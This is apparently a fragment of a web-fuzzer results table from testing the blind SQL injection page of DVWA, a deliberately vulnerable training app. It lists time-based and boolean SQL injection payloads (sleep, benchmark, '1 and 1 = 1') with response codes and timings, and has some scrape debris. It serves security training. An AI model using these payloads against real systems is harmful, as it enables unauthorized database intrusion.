 Request Payload Status Response rece... Response completed Error Timeout Length Co
683 if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0)).. 404 15010 15026 5348
9 SQL Injection Cheet Sheet"},{"string": 404 9013 9384 5348
684 insert 404 8981 9382 5348
682 if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0)).. 404 6013 6022 5348
345 '+if(benchmark(3000000,MD5(1)),NULL,NULL),NULL,NULL,NULL,... 404 3140 3325 5348
340 '+if(benchmark(3000000,MD5(1)),NULL,NULL),NULL,NULL,NULL,... 404 3103 30212 5348
120 "+if(benchmark(3000000,MD5(1)),NULL,NULL),NULL,NULL,NULL,... 404 3103 12250 5348
483 1 and 1 = 1 200 3103 12249 5335
Request Response
Raw Headers Hex HTML Render
<title>Vulnerability: SQL Injection (Blind) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>